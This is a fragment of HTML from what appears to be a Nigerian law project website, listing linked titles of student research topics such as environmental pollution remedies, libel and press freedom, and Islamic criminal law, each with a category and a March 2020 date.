        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-corporate-affairs-commission-as-a-regulatory-body-under-nigerian-company-law-2/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A REGULATORY BODY UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:38:55+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-remedies-for-victims-of-environmental-pollution-in-nigeria-2/" rel="bookmark" title="LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA">LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:37:57+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-crime-and-punishment-under-islamic-law/" rel="bookmark" title="THE CONCEPT OF CRIME AND PUNISHMENT UNDER ISLAMIC LAW">THE CONCEPT OF CRIME AND PUNISHMENT UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:36:43+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-limitations-of-the-judiciary-under-military-regimes-in-nigeria/" rel="bookmark" title="THE LIMITATIONS OF THE JUDICIARY UNDER MILITARY REGIMES IN NIGERIA">THE LIMITATIONS OF THE JUDICIARY UNDER MILITARY REGIMES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:35:38+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-of-libel-and-press-freedom-in-nigeria/" rel="bookmark" title="THE LAW OF LIBEL AND PRESS FREEDOM IN NIGERIA">THE LAW OF LIBEL AND PRESS FREEDOM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:34:32+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/pleadings-in-the-high-courts-of-nigeria-harmonising-the-rules/" rel="bookmark" title="PLEADINGS IN THE HIGH COURTS OF NIGERIA. HARMONISING THE RULES">PLEADINGS IN THE HIGH COURTS OF NIGERIA. HARMONISING THE RULES</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:32:50+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-institutional-framework-regulating-public-offering-of-securities-in-the-nigerian-capital-market/" rel="bookmark" title="LEGAL AND INSTITUTIONAL FRAMEWORK REGULATING PUBLIC OFFERING OF SECURITIES IN THE NIGERIAN CAPITAL MARKET">LEGAL AND INSTITUTIONAL FRAMEWORK REGULATING PUBLIC OFFERING OF SECURITIES IN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:31:04+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-islamic-and-international-humanitarian-laws/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS">A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:29:58+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-the-rights-of-individuals-in-armed-conflict-situation-a-comparative-analysis-of-islamic-and-international-humanitarian-laws/" rel="bookmark" title="PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS">PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:28:36+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-public-complaints-commission-in-protecting-workers-rights-against-administrative-injustice-and-maladministration-in-nigeria/" rel="bookmark" title="THE ROLE OF THE PUBLIC COMPLAINTS COMMISSION IN PROTECTING WORKER’S RIGHTS AGAINST ADMINISTRATIVE INJUSTICE AND MALADMINISTRATION IN NIGERIA">THE ROLE OF THE PUBLIC COMPLAINTS COMMISSION IN PROTECTING WORKER’S RIGHTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:27:27+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-world-trade-organisation-in-resolving-trade-disputes-under-international-law/" rel="bookmark" title="THE ROLE OF THE WORLD TRADE ORGANISATION IN RESOLVING TRADE DISPUTES UNDER INTERNATIONAL LAW">THE ROLE OF THE WORLD TRADE ORGANISATION IN RESOLVING TRADE DISPUTES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:21:11+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-rules-governing-admissibility-of-confession-under-the-evidence-act-cap-112-lfn-1990-a-critique/" rel="bookmark" title="THE RULES GOVERNING ADMISSIBILITY OF CONFESSION UNDER THE EVIDENCE ACT, CAP 112 LFN, 1990: A CRITIQUE">THE RULES GOVERNING ADMISSIBILITY OF CONFESSION UNDER THE EVIDENCE ACT, CAP...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:20:08+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-sovereignty-in-international-law-issues-challenges-and-lessons-for-nigeria/" rel="bookmark" title="THE CONCEPT OF SOVEREIGNTY IN INTERNATIONAL LAW: ISSUES CHALLENGES AND LESSONS FOR NIGERIA">THE CONCEPT OF SOVEREIGNTY IN INTERNATIONAL LAW: ISSUES CHALLENGES AND LESSONS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:18:51+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-taazir-punishments-under-the-katsina-state-sharia-penal-code-law-2001/" rel="bookmark" title="CRITICAL APPRAISAL OF TA’AZIR PUNISHMENTS UNDER THE KATSINA STATE SHARI’A PENAL CODE LAW, 2001">CRITICAL APPRAISAL OF TA’AZIR PUNISHMENTS UNDER THE KATSINA STATE SHARI’A PENAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:17:34+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-implications-of-mortgages-as-collateral-in-nigeria-2/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN NIGERIA">AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:16:44+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/securities-for-bank-lending-perspectives-under-nigerian-law/" rel="bookmark" title="SECURITIES FOR BANK LENDING: PERSPECTIVES UNDER NIGERIAN LAW.">SECURITIES FOR BANK LENDING: PERSPECTIVES UNDER NIGERIAN LAW.</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:15:20+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-tort-of-negligence-under-nigeria-law/" rel="bookmark" title="THE TORT OF NEGLIGENCE UNDER NIGERIA LAW">THE TORT OF NEGLIGENCE UNDER NIGERIA LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:14:32+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/succession-to-rights-in-land-under-igala-customary-law-of-kogi-state/" rel="bookmark" title="SUCCESSION TO RIGHTS IN LAND UNDER IGALA CUSTOMARY LAW OF KOGI STATE">SUCCESSION TO RIGHTS IN LAND UNDER IGALA CUSTOMARY LAW OF KOGI...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:13:29+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-penal-responsibility-and-sanctions-for-violations-of-international-humanitarian-law/" rel="bookmark" title="“THE PENAL RESPONSIBILITY AND SANCTIONS FOR VIOLATIONS OF INTERNATIONAL HUMANITARIAN LAW">“THE PENAL RESPONSIBILITY AND SANCTIONS FOR VIOLATIONS OF INTERNATIONAL HUMANITARIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:12:42+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tax-evasion-and-avoidance-in-nigeria-and-cameroon-a-comparative-study/" rel="bookmark" title="TAX EVASION AND AVOIDANCE IN NIGERIA AND CAMEROON: A COMPARATIVE STUDY">TAX EVASION AND AVOIDANCE IN NIGERIA AND CAMEROON: A COMPARATIVE STUDY</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:57:50+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/federal-state-constitutional-issues-in-nigeria-between-1979-1903-their-genesis-evolution-and-solution/" rel="bookmark" title="FEDERAL/STATE CONSTITUTIONAL ISSUES IN NIGERIA BETWEEN 1979 – 1903: THEIR GENESIS, EVOLUTION AND SOLUTION">FEDERAL/STATE CONSTITUTIONAL ISSUES IN NIGERIA BETWEEN 1979 – 1903: THEIR GENESIS,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:57:03+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/local-government-system-under-the-1979-constitution-of-the-federal-republic-of-nigeria/" rel="bookmark" title="LOCAL GOVERNMENT SYSTEM UNDER THE 1979 CONSTITUTION OF THE FEDERAL REPUBLIC OF NIGERIA">LOCAL GOVERNMENT SYSTEM UNDER THE 1979 CONSTITUTION OF THE FEDERAL REPUBLIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:56:04+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/united-nations-peacekeeping-operations-a-case-study-of-lebanon/" rel="bookmark" title="UNITED NATIONS PEACEKEEPING OPERATIONS (A CASE STUDY OF LEBANON)">UNITED NATIONS PEACEKEEPING OPERATIONS (A CASE STUDY OF LEBANON)</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:54:54+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-african-union-a-u-in-promoting-peace-and-security-in-africa/" rel="bookmark" title="THE ROLE OF AFRICAN UNION (A.U.) IN PROMOTING PEACE AND SECURITY IN AFRICA">THE ROLE OF AFRICAN UNION (A.U.) IN PROMOTING PEACE AND SECURITY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:53:24+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/regionalism-within-the-new-international-economic-order-a-legal-perspective/" rel="bookmark" title="REGIONALISM WITHIN THE NEW INTERNATIONAL ECONOMIC ORDER: A LEGAL PERSPECTIVE">REGIONALISM WITHIN THE NEW INTERNATIONAL ECONOMIC ORDER: A LEGAL PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:52:38+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-relevance-of-qiyas-analogical-deduction-as-a-source-of-islamic-law-in-contemporary-time/" rel="bookmark" title="THE RELEVANCE OF QIYAS (ANALOGICAL DEDUCTION) AS A SOURCE OF ISLAMIC LAW IN CONTEMPORARY TIME">THE RELEVANCE OF QIYAS (ANALOGICAL DEDUCTION) AS A SOURCE OF ISLAMIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:51:05+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/application-of-some-equitable-maxims-in-nigeria/" rel="bookmark" title="APPLICATION OF SOME EQUITABLE MAXIMS IN NIGERIA">APPLICATION OF SOME EQUITABLE MAXIMS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:50:02+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-plea-of-insanity-in-nigerian-law/" rel="bookmark" title="THE PLEA OF INSANITY IN NIGERIAN LAW">THE PLEA OF INSANITY IN NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:48:56+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/irregularities-in-the-criminal-procedure-code-of-northern-states-of-nigeria-a-critical-appraisal/" rel="bookmark" title="IRREGULARITIES IN THE CRIMINAL PROCEDURE CODE OF NORTHERN STATES OF NIGERIA:- A CRITICAL APPRAISAL.">IRREGULARITIES IN THE CRIMINAL PROCEDURE CODE OF NORTHERN STATES OF NIGERIA:-...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:47:53+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-encumbrances/" rel="bookmark" title="LEGAL ENCUMBRANCES">LEGAL ENCUMBRANCES</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:46:50+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tort-liability-in-the-anglo-nigerian-and-american-conflict-of-laws/" rel="bookmark" title="TORT LIABILITY IN THE ANGLO-NIGERIAN AND AMERICAN CONFLICT OF LAWS">TORT LIABILITY IN THE ANGLO-NIGERIAN AND AMERICAN CONFLICT OF LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:45:10+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-women-against-discriminatory-laws-policies-and-practices-in-nigeria-an-appraisal/" rel="bookmark" title="PROTECTION OF WOMEN AGAINST DISCRIMINATORY LAWS, POLICIES AND PRACTICES IN NIGERIA: AN APPRAISAL">PROTECTION OF WOMEN AGAINST DISCRIMINATORY LAWS, POLICIES AND PRACTICES IN NIGERIA:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:44:18+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/liability-of-state-agencies-and-public-officers-vis-a-vis-sovereign-immunity-and-limitation-of-actions-under-nigerian-law/" rel="bookmark" title="LIABILITY OF STATE AGENCIES AND PUBLIC OFFICERS VIS-A-VIS SOVEREIGN IMMUNITY AND LIMITATION OF ACTIONS UNDER NIGERIAN LAW">LIABILITY OF STATE AGENCIES AND PUBLIC OFFICERS VIS-A-VIS SOVEREIGN IMMUNITY AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:42:39+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
